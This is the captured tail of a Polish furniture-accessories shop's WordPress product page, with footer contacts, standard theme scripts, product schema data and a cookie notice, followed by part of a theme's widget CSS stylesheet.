<span class="footer_text">Kom: 605 112 902</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 09:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903339363"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478538634" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">DRUGI PUNKT SPRZEDAŻY</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Zagnańska 149</span><br />
<span class="footer_text">25 &#8211; 563 Kielce | Polska</span><br />
<span class="footer_text">Kom: 661 286 300</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 08:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903335876"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478551642" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">INFORMACJE</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">E-mail: biuro@azakcesoriameblowe.pl</span><br />
<span class="footer_text">NIP: 959-076-60-08</span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/regulamin">Regulamin</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/polityka-prywatnosci">Polityka prywatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/dostawa-i-platnosci">Dostawa i płatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/zwroty-i-reklamacje">Zwroty i reklamacje</a></span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697ca7d798077" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606214514540 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697ca7d798077")); }</script><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1502890009696"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1594714752646 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">© Copyright 2020 <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://azakcesoriameblowe.pl">Akcesoria Meblowe</a></span></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 disable-custom-paggings-mobile"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list"><p class="onhovertext" style="text-align: center;"><a style="color: #fff;" href="https://azakcesoriameblowe.pl/">Start     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/o-firmie">O firmie     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/oferta/">Oferta     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/sklep/">Sklep     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/kontakt/">Kontakt    </a></p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1585909079657"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">Wykonanie <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://hejo.agency">hejo</a></span></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<style>
#vc_row-697ca7d798077 .gem-list > ul > li{
    display: inline-block;
    text-indent: 0;
    padding: 0 15px;
}
#vc_row-697ca7d798077 .gem-list > ul > li:before{
    content: ' ';
    height: 16px;
    width: 1px;
    position: absolute;
    top: 4px;
    left: -1px;
    background-color: #5f727f;
}
#vc_row-697ca7d798077 .gem-list > ul > li:first-child:before{
    width: 0;
}
@media (max-width: 1199px) {
    #vc_row-697ca7d798077.wpb_row {
        margin-top: 0;
    }
    #vc_row-697ca7d798077.wpb_row > * {
        margin-top: 0;
    }
    #vc_row-697ca7d798077 .wpb_row > * {
        margin-top: 0;
    }
}
@media(max-width: 767px) {
    #vc_row-697ca7d798077 .gem-list > ul {
         text-align: left !important;
         margin-left: -15px;
         padding: 0;
    }
    #vc_row-697ca7d798077 .gem-list > ul > li:before{
         width: 0;
    }
    #vc_row-697ca7d798077 .socials-list.socials-alignment-right {
        text-align: left;
    }
}
</style>
</p>
</div></footer>
						
						
			</div><!-- #page -->

	
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/azakcesoriameblowe.pl\/produkt\/zawieszka-meblowa-blum-biala-l\/#product","name":"Zawieszka meblowa blum bia\u0142a L","url":"https:\/\/azakcesoriameblowe.pl\/produkt\/zawieszka-meblowa-blum-biala-l\/","description":"","image":"https:\/\/azakcesoriameblowe.pl\/wp-content\/uploads\/2021\/03\/Zawieszka-lewa.jpg","sku":"ZAWIEB01L","offers":[{"@type":"Offer","price":"4.96","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.96","priceCurrency":"PLN","valueAddedTaxIncluded":"false"},"priceCurrency":"PLN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/azakcesoriameblowe.pl\/produkt\/zawieszka-meblowa-blum-biala-l\/","seller":{"@type":"Organization","name":"Akcesoria meblowe od A do Z","url":"https:\/\/azakcesoriameblowe.pl"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/icons-elegant.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.5.4" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.5.4" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/svg4everybody.js?ver=6.5.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.5.4" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.easing.js?ver=6.5.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-header.js?ver=6.5.4" id="thegem-header-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/functions.js?ver=6.5.4" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.5.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.5.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.5.4" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/azakcesoriameblowe.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.5.4" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.5.4" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.5.4" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.5.4" id="thegem-gallery-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"0f3cc2537b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.5.4" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4c5a60ba1d903637d400e6b9c233e1ef --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(74,74,74,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Nie wyrażam zgody" style="background-color: #00a99d">Nie wyrażam zgody</a><a href="https://azakcesoriameblowe.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.5.4
body_size: 10017
content:

.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area  .widget-title {
	margin-bottom: 28px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	width: 72px;
	height: 72px;
	float: left;
}
.widget  .gem-teams-image .gem-dummy {
	background-image:url("../images/default-avatar.png") ;
	background-size: 100%;
}
.widget  .gem-teams-image .gem-dummy:after {
	display: none;
}
.widget .gem-teams-image .gem-dummy {
	height: 128px;
	width: 128px;
	margin-left: 66px;
}
#colophon .widget .gem-dummy {
	background-color: #394050;
}
#colophon .widget .gem-dummy:after{
	color: #212331;
}
.widget .gem-dummy:after{
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;

}



.Custom_Popular_Posts  .widget-title,
.Custom_Recent_Posts .widget-title,
.widget_meta .widget-title,
.thegem_news .widget-title,
.widget_recent_entries .widget-title{
	margin-bottom: 17px;
}

/*Arhives*/
.widget_archive li{
	list-style: none;
	padding-top: 12px;
	padding-left: 16px;
	padding-bottom: 12px;
}
.widget_archive li:nth-child(odd){
	background-color: #f7f9f8;
}

.widget_archive ul{
	padding-left: 0px;
}

.widget_archive a {
	text-transform: capitalize;
}

/*Arhives*/



/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Contacts*/
.gem-contacts-icon {
	float: left;
	font-family: thegem-icons;
	font-size: 20px;
}
.gem-contacts-item:before {
	vertical-align: top;
}
.gem-contacts-text {
	padding-left: 32px;
}
.sidebar .widget .gem-contacts-item,
.wpb_widgetised_column .gem-contacts-item {
	padding: 5px 0;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-address {
	padding-bottom: 33px;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-phone {
	padding-top: 28px;
}
.gem-contacts-item.gem-contacts-phone a,
#colophon .widget .gem-contacts-item.gem-contacts-phone a {
	color: inherit;
}
.site-footer .gem-contacts-email:before {
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	font-size: 20px;
	float: left;
	margin-top: 2px;
	padding-right: 15px;
	font-weight: normal;
}
.site-footer .gem-contacts-phone:before {
	font-family: thegem-icons;
	content: '\e625';
	font-size: 20px;
	font-weight: normal;
}
.site-footer .gem-contacts-address:before {
	font-family: thegem-icons;
	content: '\e604';
	font-size: 20px;
	font-weight: normal;


}
.site-footer .gem-contacts-fax:before {
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	font-size: 12px;
	padding-right: 15px;
	font-weight: normal;

}
.site-footer .gem-contacts-item {
	padding: 5px 0;
}
body .widget .gem-contacts-address:before,
body .wpb_widgetised_column .gem-contacts-address:before{
	font-family: thegem-icons;
	content: '\e604';
	font-size: 16px;
	display: inline-block;
	padding-right: 8px;
	font-weight: normal;
}
body .widget .gem-contacts-phone:before,
body .wpb_widgetised_column .gem-contacts-phone:before{
	font-family: thegem-icons;
	content: '\e625';
	font-size: 16px;
	display: inline-block;
	padding-right: 12px;
	font-weight: normal;
}
body .widget .gem-contacts-fax:before,
body .wpb_widgetised_column .gem-contacts-fax:before{
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	font-weight: normal;
}
body .widget .gem-contacts-email:before,
body .wpb_widgetised_column .gem-contacts-email:before{
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	margin-top: -1px;
	font-weight: normal;
}
body .widget .gem-contacts-website:before,
body .wpb_widgetised_column .gem-contacts-website:before {
	font-family: thegem-icons;
	content: '\e608';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
}

/*Contacts*/



/*Custom pp posts*/
.gem-pp-posts-image img {
	border-radius: 50%;
	-webkit-border-radius:50%;
-moz-border-radius:50%;
	width: 72px;
	height: 72px;
}

.gem-pp-posts-text {
	display: table-cell;
	vertical-align: middle;

}
.gem-pp-posts-date {
	padding-left: 12px;
	display: block;
	margin-top: -2px;
}
.gem-pp-posts-item {
	display: block;
	margin-left: 12px;
}
.gem-pp-posts-image {
	display: table-cell;
}
.gem-pp-posts-news {
	padding-top: 14px;
	padding-bottom: 14px;
}
.gem-pp-posts-item > a {
	display: block;
}
.gem-pp-posts {
	padding-bottom: 14px;
	padding-top: 14px;
}
.gem-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.gem-post-thumb-gem-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}

.footer-widget-area .gem-pp-posts-image a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	background: rgba(255,255,255,0.2);
	opacity: 0;
}
.footer-widget-area .gem-pp-posts-image a:hover:after {
	opacity: 1;
}
.footer-widget-area .gem-pp-posts-image {
	position: relative;
}
.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*Custom pp posts*/
.gem-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}
.site-footer .gem-pp-posts {
	padding-bottom: 12px;
}

/*Custom rp posts*/
.footer-widget-area .posts {
	margin-top: -19px;
}
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .gem-pp-posts:last-child{

	border-bottom: none;
}

/*Custom rp posts*/

/*Calendar*/
.widget_calendar td a {

	display: block;
	font-weight: normal;
}
.widget_calendar table {
	text-align: center;
	width: 100%;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
.calendar_wrap {

	padding-bottom: 20px;
}
.widget_calendar caption {
	padding-bottom: 1px;
	padding-top: 1px;
}

.widget_calendar table {
	margin-left: 9%;
	text-align: center;
	width: 83%;
}
.widget_calendar td {
	padding: 2px;
	padding-bottom: 4px;
	padding-top: 4px;
}


.widget_calendar tfoot td.pad {
	display: none;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 39px;
	width: 39px;
	top: 0;
	background-color: #b9c7ca;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 39px;
	width: 39px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: thegem-icons;
	width: 38px;
	height: 38px;
	position: absolute;
	left: 0px;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #next a:after {
	content:'\e638';
	font-family: thegem-icons;
	top: 0px;
	position: absolute;
	right: 0px;
	width: 38px;
	line-height: 1.6;
	height: 38px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 39px;
	padding-top: 7px;
	padding-bottom: 7px;
}


#wp-calendar caption {
	margin-bottom: 34px;
	letter-spacing: 0.08em;
}
.calendar_wrap {
	position: relative;
}
/*calendar*/

/*Diagram*/
.widget_diagram .skill-line {
	margin-right: 0px;
}
.widget_diagram .skill-amount {
	margin-top: -29px;
	font-weight: bold;
}
.widget_diagram .skill-element + .skill-element {
	margin: 18px 0 0;
}
/*Diagram*/

/*Facebook*/
.widget.Facebook div {
	padding: 20px;
}
/*Facebook*/

/*Flikr*/
.flickr-item {
	float: left;
	padding: 0 10px 10px 0;
}
.flickr-item img {
	width: 80px;
	height: 80px;
}
.widget.Custom_Flickr .flickr {
	list-style: none outside none;
	margin: 0 -10px 0 0;
	padding: 0;
}
.widget .flickr-item a,
.wpb_widgetised_column .widget .flickr-item a{
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.widget .flickr-item a:before,
.wpb_widgetised_column .widget .flickr-item a:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	z-index: 5;
}
.widget .flickr-item a:hover:before,
.wpb_widgetised_column .widget .flickr-item a:hover:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 1;
	z-index: 5;
}
.widget .flickr-item a img,
.wpb_widgetised_column .widget .flickr-item a img{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget .flickr-item a:hover img,
.wpb_widgetised_column .widget .flickr-item a:hover img{
}
/*Flikr*/



/*MC form*/
.mc-form {
	position: relative;
	padding-top: 5px;
}
.wpb_widgetised_column .mc4wp-form-fields {
	padding: 29px;
	margin-top: 29px;
}
.sidebar .mc4wp-form-fields {
	padding: 29px;
	margin-top: 29px;
}
.widget_mc4wp_widget form {
	padding: 25px 23px 10px 26px;
}
.widget_mc4wp_widget p {
	line-height: 1.6;
}
#mc4wp_submit {
	width: 40px;
	font-weight: normal;
	height: 41px;
	position: absolute;
	right: 0;
	padding: 0;
	top: -8px;
	margin: 13px 0 0 0;
	font-size: 24px;
	font-family: thegem-icons;
	border-radius: 0px;
}


.mc4wp-alert {
	margin-top: 40px;
}
.gem-button-footer {
	border: medium none;
	margin-top: 21px;
}

.mc4wp-form input[type='email'] {
	padding: 7px 46px 7px 9px;
	width: 100%;
}



/*MC form*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 12px;
	padding-bottom: 12px;
	text-transform: capitalize;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	padding-right: 8px;
	vertical-align: middle;
	position: relative;
	top: -2px;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/

/*News*/
.gem-latest-news-image img {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	webkit-border-radius: 50%;
}
.gem-latest-news-image {
	display: table-cell;
}
.gem-latest-news-title {
	display: table-cell;
	padding-left: 15px;
	vertical-align: middle;
}
.gem-latest-news {
	display: inline-block;
	padding-bottom: 17px;
	padding-top: 11px;
	width: 100%;
}
.gem-latest-news-title > span {
	display: block;
	margin-top: -1px;
}
.gem-latest-news-title > a {
	display: block;
}
.gem-latest-news-image .gem-dummy {
	height: 72px;
	width: 72px;
}
.widget .thegem_news,
.wpb_widgetised_column .widget .thegem_news{
	line-height: 1.5;
}

.gem-latest-news:first-child {
	padding-bottom: 16px;
	padding-top: 16px;
}
.gem-latest-news-image .gem-dummy {
	display: block;
}
/*News*/

/*Picturebox*/
.gem-picturebox-text {
	padding-top: 11px;
}
.gem-picturebox p{
	padding: 12px 26px 30px;
}
.gem-picturebox-image {
	text-align: center;
}
/*Picturebox*/

/*Proect-info*/
.project_info-item-style-2 .project_info-item:last-child  .value {
	border-bottom: medium none;
}
.project_info-item-style-1 .project_info-item .icon{

	display: inline-block;
	font-size: 24px;
	border-radius: 0px;
	width: 50px;
	height: 50px;
	text-align: center;
	color: #FFFFFF !important;
	background-color: transparent;
	vertical-align: middle;
	line-height: 2.1;

}

.project_info-item-style-1 .project_info-item .title {
	text-transform: uppercase;
}
.project_info-item-style-1  .project_info-item-title {
	vertical-align: top;
	padding-left: 16px;
}
.project_info-item-style-1  .project_info-item.iconed {
	padding: 28px;
	padding-left: 0;
}
.project_info-item-style-1  .project_info-item.iconed:last-child {
	border-bottom: none;
}
.widget.project_info  .widget-title,
.widget.project_info  .widget-title {
	margin-bottom: 32px;
}

.project_info-item-style-1 .project_info-item .value {
	padding-top: 0;
	padding-right: 18px;
	margin-top: -22px;
	padding-left: 71px;
}


.project_info-item-style-2 {
	padding-bottom: 20px;
}
.project_info-item-style-2 .icon {
	font-size: 24px;
	margin-right:16px;
	float: left;
	margin-top: 2px;
}

.project_info-item-style-2 .project_info-item {
	padding: 28px;
	margin-bottom: 17px;
}

.project_info-item-style-2  .project_info-item.iconed:last-child {
	margin-bottom: -24px;
}
.project_info-item-style-2 .icon{
	background-color: transparent !important;
}
.project_info-item-style-2 .value {
	padding-left: 42px;
	padding-top: 18px;
}
/*Proect-info*/

/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 24px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;



}
.widget_recent_comments li:first-child {
	border-top: none;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e639';
	float: left;
	font-family: 'thegem-icons';
	font-size: 24px;
	font-weight: normal;
	height: 100%;
	padding-right: 14px;
	position: relative;
	top: 0;
	padding-bottom: 7px;
	width: 100%;
	text-align: center;
	vertical-align: middle;
}

.widget_recent_entries .post-date {
	margin-left: 48px;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*search*/

.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
	padding: 6px 10px;
}

.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.searchform button
{
	border: none;
}

.widget.widget_search .gem-button {
	font-size: 0;
	position: absolute;
	top: 0;
	right: 0;
	width: 43px;
	height: 38px;
	margin: 0;
	background-color: transparent !important;
}

.widget.widget_search .gem-button:before {
	content: '\e612';
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
	left: 26%;
	font-weight: 100;
	margin-top: -3px;
	margin: 0;

}
.widget.widget_search input {
	width: 100%;
	padding-right: 50px;

}
/*search*/

/*tags*/
.tagcloud a:hover {
	text-decoration: none;
}
body .widget .tagcloud a {
	margin-right: 4px;
	text-decoration: none;
	margin-bottom: 6px;
	padding: 2px 9px;
	display: inline-block;
	font-size: 16px !important;
}
/*tags*/

/*teams*/
 .gem-client-item {
	float: left;
	padding-right: 30px;
	padding-left: 30px;
}
.gem_client-carousel {
	position: relative;
}
.gem-client-prev {
	margin-left: 0%;
}
.gem-client-next {
	margin-right: 0%;
}
.clients_title {
